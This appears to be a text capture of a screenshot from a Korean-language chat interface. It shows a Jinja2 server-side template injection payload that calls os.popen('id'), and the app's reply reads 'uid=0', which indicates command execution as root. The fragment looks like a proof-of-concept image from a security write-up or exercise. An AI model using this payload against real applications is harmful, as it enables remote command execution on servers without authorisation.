 채팅
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
채팅
uid=0( ) gid=0
오후 02:02
메시지를 입력하세요...